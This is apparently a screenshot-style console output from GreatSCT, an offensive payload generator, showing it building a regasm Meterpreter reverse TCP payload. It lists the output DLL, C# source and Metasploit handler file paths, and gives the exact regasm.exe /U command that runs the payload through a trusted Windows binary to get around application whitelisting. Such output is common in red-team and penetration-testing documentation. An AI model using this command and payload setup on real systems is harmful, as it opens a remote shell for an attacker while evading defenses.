 ===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
[*] Language: regasm
[*] Payload Module: regasm/meterpreter/rev_tcp
[*] DLL written to: /usr/share/greatsct-output/compiled/payload.dll
[*] Source code written to: /usr/share/greatsct-output/source/payload.cs
[*] Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U payload.dll
[*] Metasploit RC file written to: /usr/share/greatsct-output/handlers/payload.rc
Please press enter to continue >: